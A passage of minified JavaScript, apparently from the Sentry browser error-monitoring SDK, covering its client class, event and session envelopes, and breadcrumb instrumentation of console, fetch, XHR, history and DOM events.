Hn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function Bn(t,e,n,r){const s=Hn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:ae(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return Rn(i,[[{type:o},t]])}const zn="Not capturing exception because it's already been captured.",Wn="Discarded session because of missing or non-string release",Jn=Symbol.for("SentryInternalError"),Yn=Symbol.for("SentryDoNotSendEventError");function Gn(t){return{message:t,[Jn]:!0}}function Vn(t){return{message:t,[Yn]:!0}}function Kn(t){return!!t&&"object"==typeof t&&Jn in t}function Xn(t){return!!t&&"object"==typeof t&&Yn in t}class Zn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ue(t.dsn):_&&G.warn("No DSN provided, client will not send events."),this._dsn){const e=An(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=it();if(pt(t))return _&&G.log(zn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:it(),...n},o=T(t)?t:String(t),i=x(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=it();if(e?.originalException&&pt(e.originalException))return _&&G.log(zn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),yt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):jt(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];gn(this,t,this._integrations),e||hn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=Bn(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=Ln(n,qn(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=Mt}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(_&&G.warn(Wn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(_&&G.warn(Wn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Hn(n);return Rn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:ae(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;_&&G.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(_&&G.error("Error while sending envelope:",t),t)):(_&&G.error("Transport disabled"),jt({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&gn(t,e,n)}),n}(this,t),hn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(yt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Ft(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),sn(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Nt(n),...t.contexts};const r=je(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=At(),r=Rt()){return _&&Qn(t)&&G.log(`Captured error event \`${_n(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{_&&(Xn(t)?G.log(t.message):Kn(t)?G.warn(t.message):G.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=tr(t),a=Qn(t),c=t.type||"error",u=`before send for type \`${c}\``,d=void 0===o?void 0:he(o);if(a&&"number"==typeof d&&Math.random()>d)return this.recordDroppedEvent("sample_rate","error"),qt(Vn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const p="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",p),Vn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Qn(a)&&s)return s(a,r);if(tr(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[Xt],exclusive_time:i?.[Zt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=vt(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[Xt]:c.profile_id},...c.exclusive_time&&{[Zt]:c.exclusive_time}}}},measurements:c.measurements}):Le(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Le(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(P(t))return t.then(t=>{if(!k(t)&&null!==t)throw Gn(n);return t},t=>{throw Gn(`${e} rejected with ${t}`)});if(!k(t)&&null!==t)throw Gn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",p),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Vn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(Xn(t)||Kn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Gn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ${t}`)})}_process(t){this._numProcessing++,t.then(t=>(this._numProcessing--,t),t=>(this._numProcessing--,t))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([t,e])=>{const[n,r]=t.split(":");return{reason:n,category:r,quantity:e}})}_flushOutcomes(){_&&G.log("Flushing outcomes...");const t=this._clearOutcomes();if(0===t.length)return void(_&&G.log("No outcomes to send"));if(!this._dsn)return void(_&&G.log("No dsn provided, will not send outcomes"));_&&G.log("Sending outcomes:",t);const e=(n=t,Rn((r=this._options.tunnel&&ae(this._dsn))?{dsn:r}:{},[[{type:"client_report"},{timestamp:s||lt(),discarded_events:n}]]));var n,r,s;this.sendEnvelope(e)}}function Qn(t){return void 0===t.type}function tr(t){return"transaction"===t.type}function er(t,e,n=[e],r="npm"){const s=t._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${e}`,packages:n.map(t=>({name:`${r}:@sentry/${t}`,version:l})),version:l}),t._metadata=s}function nr(t,e){const n=e??rr(t)??[];if(0===n.length)return;const r=t.getOptions(),s=function(t,e,n,r){const s={};return e?.sdk&&(s.sdk={name:e.sdk.name,version:e.sdk.version}),n&&r&&(s.dsn=ae(r)),Rn(s,[(o=t,[{type:"log",item_count:o.length,content_type:"application/vnd.sentry.items.log+json"},{items:o}])]);var o}(n,r._metadata,r.tunnel,t.getDsn());sr().set(t,[]),t.emit("flushLogs"),t.sendEnvelope(s)}function rr(t){return sr().get(t)}function sr(){return g("clientToLogBufferMap",()=>new WeakMap)}function or(t){void 0===t.user?.ip_address&&(t.user={...t.user,ip_address:"{{auto}}"})}function ir(t){"aggregates"in t?void 0===t.attrs?.ip_address&&(t.attrs={...t.attrs,ip_address:"{{auto}}"}):void 0===t.ipAddress&&(t.ipAddress="{{auto}}")}function ar(t,e){const n=dr(t,e),r={type:fr(e),value:mr(e)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function cr(t,e,n,r){const s=Dt(),o=s?.getOptions().normalizeDepth,i=function(t){for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];if(n instanceof Error)return n}return}(e),a={__serialized__:nn(e,o)};if(i)return{exception:{values:[ar(t,i)]},extra:a};const c={exception:{values:[{type:I(e)?e.constructor.name:r?"UnhandledRejection":"Error",value:_r(e,{isUnhandledRejection:r})}]},extra:a};if(n){const e=dr(t,n);e.length&&(c.exception.values[0].stacktrace={frames:e})}return c}function ur(t,e){return{exception:{values:[ar(t,e)]}}}function dr(t,e){const n=e.stacktrace||e.stack||"",r=function(t){if(t&&pr.test(t.message))return 1;return 0}(e),s=function(t){if("number"==typeof t.framesToPop)return t.framesToPop;return 0}(e);try{return t(n,r,s)}catch{}return[]}const pr=/Minified React error #\d+;/i;function lr(t){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&t instanceof WebAssembly.Exception}function fr(t){const e=t?.name;if(!e&&lr(t)){return t.message&&Array.isArray(t.message)&&2==t.message.length?t.message[0]:"WebAssembly.Exception"}return e}function mr(t){const e=t?.message;return lr(t)?Array.isArray(t.message)&&2==t.message.length?t.message[1]:"wasm exception":e?e.error&&"string"==typeof e.error.message?e.error.message:e:"No error message"}function hr(t,e,n,r,s){let o;if(S(e)&&e.error){return ur(t,e.error)}if(E(e)||b(e,"DOMException")){const s=e;if("stack"in e)o=ur(t,e);else{const e=s.name||(E(s)?"DOMError":"DOMException"),i=s.message?`${e}: ${s.message}`:e;o=gr(t,i,n,r),ut(o,i)}return"code"in s&&(o.tags={...o.tags,"DOMException.code":`${s.code}`}),o}if(v(e))return ur(t,e);if(k(e)||I(e)){return o=cr(t,e,n,s),dt(o,{synthetic:!0}),o}return o=gr(t,e,n,r),ut(o,`${e}`,void 0),dt(o,{synthetic:!0}),o}function gr(t,e,n,r){const s={};if(r&&n){const r=dr(t,n);r.length&&(s.exception={values:[{value:e,stacktrace:{frames:r}}]}),dt(s,{synthetic:!0})}if(T(e)){const{__sentry_template_string__:t,__sentry_template_values__:n}=e;return s.logentry={message:t,params:n},s}return s.message=e,s}function _r(t,{isUnhandledRejection:e}){const n=function(t,e=40){const n=Object.keys(rt(t));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=e)return V(r,e);for(let t=n.length;t>0;t--){const r=n.slice(0,t).join(", ");if(!(r.length>e))return t===n.length?r:V(r,e)}return""}(t),r=e?"promise rejection":"exception";if(S(t))return`Event \`ErrorEvent\` captured as ${r} with message \`${t.message}\``;if(I(t)){return`Event \`${function(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}(t)}\` (type=${t.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}const yr=f;let vr=0;function br(){return vr>0}function Sr(t,e={}){if(!function(t){return"function"==typeof t}(t))return t;try{const e=t.__sentry_wrapped__;if(e)return"function"==typeof e?e:t;if(nt(t))return t}catch{return t}const n=function(...n){try{const r=n.map(t=>Sr(t,e));return t.apply(this,r)}catch(t){throw vr++,setTimeout(()=>{vr--}),Lt(r=>{var s,o;r.addEventProcessor(t=>(e.mechanism&&(ut(t,void 0,void 0),dt(t,e.mechanism)),t.extra={...t.extra,arguments:n},t)),s=t,At().captureException(s,on(o))}),t}};try{for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])}catch{}et(n,t),tt(t,"__sentry_wrapped__",n);try{Object.getOwnPropertyDescriptor(n,"name").configurable&&Object.defineProperty(n,"name",{get:()=>t.name})}catch{}return n}function Er(){const t=D(),{referrer:e}=yr.document||{},{userAgent:n}=yr.navigator||{};return{url:t,headers:{...e&&{Referer:e},...n&&{"User-Agent":n}}}}class wr extends Zn{constructor(t){const e=(n=t,{release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:yr.SENTRY_RELEASE?.id,sendClientReports:!0,parentSpanIsAlwaysRootSpan:!0,...n});var n;er(e,"browser",["browser"],yr.SENTRY_SDK_SOURCE||"npm"),super(e);const{sendDefaultPii:r,sendClientReports:s,enableLogs:o,_experiments:i}=this._options,a=o??i?.enableLogs;yr.document&&(s||a)&&yr.document.addEventListener("visibilitychange",()=>{"hidden"===yr.document.visibilityState&&(s&&this._flushOutcomes(),a&&nr(this))}),a&&(this.on("flush",()=>{nr(this)}),this.on("afterCaptureLog",()=>{this._logFlushIdleTimeout&&clearTimeout(this._logFlushIdleTimeout),this._logFlushIdleTimeout=setTimeout(()=>{nr(this)},5e3)})),r&&(this.on("postprocessEvent",or),this.on("beforeSendSession",ir))}eventFromException(t,e){return function(t,e,n,r){const s=hr(t,e,n?.syntheticException||void 0,r);return dt(s),s.level="error",n?.event_id&&(s.event_id=n.event_id),jt(s)}(this._options.stackParser,t,e,this._options.attachStacktrace)}eventFromMessage(t,e="info",n){return function(t,e,n="info",r,s){const o=gr(t,e,r?.syntheticException||void 0,s);return o.level=n,r?.event_id&&(o.event_id=r.event_id),jt(o)}(this._options.stackParser,t,e,n,this._options.attachStacktrace)}_prepareEvent(t,e,n,r){return t.platform=t.platform||"javascript",super._prepareEvent(t,e,n,r)}}const Tr={},xr={};function kr(t,e){Tr[t]=Tr[t]||[],Tr[t].push(e)}function Ir(t,e){if(!xr[t]){xr[t]=!0;try{e()}catch(e){_&&G.error(`Error while instrumenting ${t}`,e)}}}function Pr(t,e){const n=t&&Tr[t];if(n)for(const r of n)try{r(e)}catch(e){_&&G.error(`Error while triggering instrumentation handler.\nType: ${t}\nName: ${Qe(r)}\nError:`,e)}}function $r(){"console"in f&&M.forEach(function(t){t in f.console&&Q(f.console,t,function(e){return j[t]=e,function(...e){Pr("console",{args:e,level:t});const n=j[t];n?.apply(f.console,e)}})})}const Cr=f;function Or(){if(!("fetch"in Cr))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch{return!1}}function Ar(t){return t&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function Rr(t,e){const n="fetch";kr(n,t),Ir(n,()=>Lr(void 0,e))}function Lr(t,e=!1){e&&!function(){if("string"==typeof EdgeRuntime)return!0;if(!Or())return!1;if(Ar(Cr.fetch))return!0;let t=!1;const e=Cr.document;if(e&&"function"==typeof e.createElement)try{const n=e.createElement("iframe");n.hidden=!0,e.head.appendChild(n),n.contentWindow?.fetch&&(t=Ar(n.contentWindow.fetch)),e.head.removeChild(n)}catch(t){_&&G.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return t}()||Q(f,"fetch",function(e){return function(...n){const r=new Error,{method:s,url:o}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){const[e,n]=t;return{url:Mr(e),method:Nr(n,"method")?String(n.method).toUpperCase():"GET"}}const e=t[0];return{url:Mr(e),method:Nr(e,"method")?String(e.method).toUpperCase():"GET"}}(n),i={args:n,fetchData:{method:s,url:o},startTimestamp:1e3*ht(),virtualError:r,headers:jr(n)};return t||Pr("fetch",{...i}),e.apply(f,n).then(async e=>(t?t(e):Pr("fetch",{...i,endTimestamp:1e3*ht(),response:e}),e),t=>{if(Pr("fetch",{...i,endTimestamp:1e3*ht(),error:t}),v(t)&&void 0===t.stack&&(t.stack=r.stack,tt(t,"framesToPop",1)),t instanceof TypeError&&("Failed to fetch"===t.message||"Load failed"===t.message||"NetworkError when attempting to fetch resource."===t.message))try{const e=new URL(i.fetchData.url);t.message=`${t.message} (${e.host})`}catch{}throw t})}})}function Dr(t){let e;try{e=t.clone()}catch{return}!async function(t,e){if(t?.body){const n=t.body,r=n.getReader(),s=setTimeout(()=>{n.cancel().then(null,()=>{})},9e4);let o=!0;for(;o;){let t;try{t=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:s}=await r.read();clearTimeout(t),s&&(e(),o=!1)}catch{o=!1}finally{clearTimeout(t)}}clearTimeout(s),r.releaseLock(),n.cancel().then(null,()=>{})}}(e,()=>{Pr("fetch-body-resolved",{endTimestamp:1e3*ht(),response:t})})}function Nr(t,e){return!!t&&"object"==typeof t&&!!t[e]}function Mr(t){return"string"==typeof t?t:t?Nr(t,"url")?t.url:t.toString?t.toString():"":""}function jr(t){const[e,n]=t;try{if("object"==typeof n&&null!==n&&"headers"in n&&n.headers)return new Headers(n.headers);if(O(e))return new Headers(e.headers)}catch{}}const qr=100;function Fr(t,e){const n=Dt(),r=Rt();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=qr}=n.getOptions();if(o<=0)return;const i={timestamp:lt(),...t},a=s?q(()=>s(i,e)):i;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,e),r.addBreadcrumb(a,o))}function Ur(t){return"warn"===t?"warning":["fatal","error","warning","log","info","debug"].includes(t)?t:"log"}function Hr(t){return void 0===t?void 0:t>=400&&t<500?"warning":t>=500?"error":void 0}function Br(t){return"isRelative"in t}function zr(t,e){const n=t.indexOf("://")<=0&&0!==t.indexOf("//"),r=e??(n?"thismessage:/":void 0);try{if("canParse"in URL&&!URL.canParse(t,r))return;const e=new URL(t,r);return n?{isRelative:n,pathname:e.pathname,search:e.search,hash:e.hash}:e}catch{}}function Wr(t){if(Br(t))return t.pathname;const e=new URL(t);return e.search="",e.hash="",["80","443"].includes(e.port)&&(e.port=""),e.password&&(e.password="%filtered%"),e.username&&(e.username="%filtered%"),e.toString()}function Jr(t){if(!t)return{};const e=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!e)return{};const n=e[6]||"",r=e[8]||"";return{host:e[4],path:e[5],protocol:e[2],search:n,hash:r,relative:e[5]+n+r}}const Yr=f;let Gr,Vr,Kr;function Xr(){if(!Yr.document)return;const t=Pr.bind(null,"dom"),e=Zr(t,!0);Yr.document.addEventListener("click",e,!1),Yr.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach(e=>{const n=Yr,r=n[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&(Q(r,"addEventListener",function(e){return function(n,r,s){if("click"===n||"keypress"==n)try{const r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){const r=Zr(t);o.handler=r,e.call(this,n,r,s)}o.refCount++}catch{}return e.call(this,n,r,s)}}),Q(r,"removeEventListener",function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{const n=this.__sentry_instrumentation_handlers__||{},s=n[e];s&&(s.refCount--,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete n[e]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch{}return t.call(this,e,n,r)}}))})}function Zr(t,e=!1){return n=>{if(!n||n._sentryCaptured)return;const r=function(t){try{return t.target}catch{return null}}(n);if(function(t,e){return"keypress"===t&&(!e?.tagName||"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName&&!e.isContentEditable)}(n.type,r))return;tt(n,"_sentryCaptured",!0),r&&!r._sentryId&&tt(r,"_sentryId",it());const s="keypress"===n.type?"input":n.type;if(!function(t){if(t.type!==Vr)return!1;try{if(!t.target||t.target._sentryId!==Kr)return!1}catch{}return!0}(n)){t({event:n,name:s,global:e}),Vr=n.type,Kr=r?r._sentryId:void 0}clearTimeout(Gr),Gr=Yr.setTimeout(()=>{Kr=void 0,Vr=void 0},1e3)}}const Qr="__sentry_xhr_v3__";function ts(t){kr("xhr",t),Ir("xhr",es)}function es(){if(!Yr.XMLHttpRequest)return;const t=XMLHttpRequest.prototype;t.open=new Proxy(t.open,{apply(t,e,n){const r=new Error,s=1e3*ht(),o=w(n[0])?n[0].toUpperCase():void 0,i=function(t){if(w(t))return t;try{return t.toString()}catch{}return}(n[1]);if(!o||!i)return t.apply(e,n);e[Qr]={method:o,url:i,request_headers:{}},"POST"===o&&i.match(/sentry_key/)&&(e.__sentry_own_request__=!0);const a=()=>{const t=e[Qr];if(t&&4===e.readyState){try{t.status_code=e.status}catch{}Pr("xhr",{endTimestamp:1e3*ht(),startTimestamp:s,xhr:e,virtualError:r})}};return"onreadystatechange"in e&&"function"==typeof e.onreadystatechange?e.onreadystatechange=new Proxy(e.onreadystatechange,{apply:(t,e,n)=>(a(),t.apply(e,n))}):e.addEventListener("readystatechange",a),e.setRequestHeader=new Proxy(e.setRequestHeader,{apply(t,e,n){const[r,s]=n,o=e[Qr];return o&&w(r)&&w(s)&&(o.request_headers[r.toLowerCase()]=s),t.apply(e,n)}}),t.apply(e,n)}}),t.send=new Proxy(t.send,{apply(t,e,n){const r=e[Qr];if(!r)return t.apply(e,n);void 0!==n[0]&&(r.body=n[0]);return Pr("xhr",{startTimestamp:1e3*ht(),xhr:e}),t.apply(e,n)}})}let ns;function rs(t){const e="history";kr(e,t),Ir(e,ss)}function ss(){function t(t){return function(...e){const n=e.length>2?e[2]:void 0;if(n){const r=ns,s=function(t){try{return new URL(t,Yr.location.origin).toString()}catch{return t}}(String(n));if(ns=s,r===s)return t.apply(this,e);Pr("history",{from:r,to:s})}return t.apply(this,e)}}Yr.addEventListener("popstate",()=>{const t=Yr.location.href,e=ns;if(ns=t,e===t)return;Pr("history",{from:e,to:t})}),"history"in Cr&&Cr.history&&(Q(Yr.history,"pushState",t),Q(Yr.history,"replaceState",t))}const os="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,is=1024,as=(t={})=>{const e={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:"Breadcrumbs",setup(t){var n;e.console&&function(t){const e="console";kr(e,t),Ir(e,$r)}(function(t){return function(e){if(Dt()!==t)return;const n={category:"console",data:{arguments:e.args,logger:"console"},level:Ur(e.level),message:K(e.args," ")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${K(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Fr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Dt()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>is&&(os&&G.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=is),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=R(e,{keyAttrs:o,maxStringLength:i}),s=N(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Fr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),kr("dom",n),Ir("dom",Xr)),e.xhr&&ts(function(t){return function(e){if(Dt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Qr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},d={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},p={category:"xhr",data:u,type:"http",level:Hr(a)};t.emit("beforeOutgoingRequestBreadcrumb",p,d),Fr(p,d)}}(t)),e.fetch&&Rr(function(t){return function(e){if(Dt()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Fr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Hr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Fr(a,i)}}}(t)),e.history&&rs(function(t){return function(e){if(Dt()!==t)return;let n=e.from,r=e.to;const s=Jr(yr.location.href);let o=n?Jr(n):void 0;const i=Jr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Fr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Dt()===t&&Fr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:ct(e)},{event:e})}}(t))}}};const cs=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],us=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&Q(yr,"setTimeout",ds),e.setInterval&&Q(yr,"setInterval",ds),e.requestAnimationFrame&&Q(yr,"requestAnimationFrame",ps),e.XMLHttpRequest&&"XMLHttpRequest"in yr&&Q(XMLHttpRequest.prototype,"send",ls);const t=e.eventTarget;if(t){(Array.isArray(t)?t:cs).forEach(t=>function(t,e){const n=yr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;Q(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=Sr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Qe(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,Sr(s,{mechanism:{data:{function:"addEventListener",handler:Qe(s),target:t},handled:!1,type:"instrument"}}),o])}}),Q(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function ds(t){return function(...e){const n=e[0];return e[0]=Sr(n,{mechanism:{data:{function:Qe(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ps(t){return function(e){return t.apply(this,[Sr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Qe(t)},handled:!1,type:"instrument"}})])}}function ls(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&Q(n,t,function(e){const n={mechanism:{data:{function:t,handler:Qe(e)},handled:!1,type:"instrument"}},r=nt(e);return r&&(n.mechanism.data.handler=Qe(r)),Sr(e,n)})}),t.apply(this,e)}}const 